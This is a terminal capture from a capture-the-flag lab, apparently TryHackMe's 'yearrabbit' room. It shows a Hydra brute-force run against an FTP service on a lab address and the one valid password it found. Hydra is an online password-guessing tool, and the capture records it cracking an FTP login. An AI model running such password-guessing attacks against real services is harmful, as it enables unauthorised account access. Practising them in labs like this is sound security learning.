 kamil@ubuntu ~/CTF/THM/yearrabbit
hydra -l ftpuser -P passwords ftp://10.10.188.151
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-16 13:58:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.188.151:21/
[21][ftp] host: 10.10.188.151   login: ftpuser   password: 5
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-16 13:59:05
kamil@ubuntu ~/CTF/THM/yearrabbit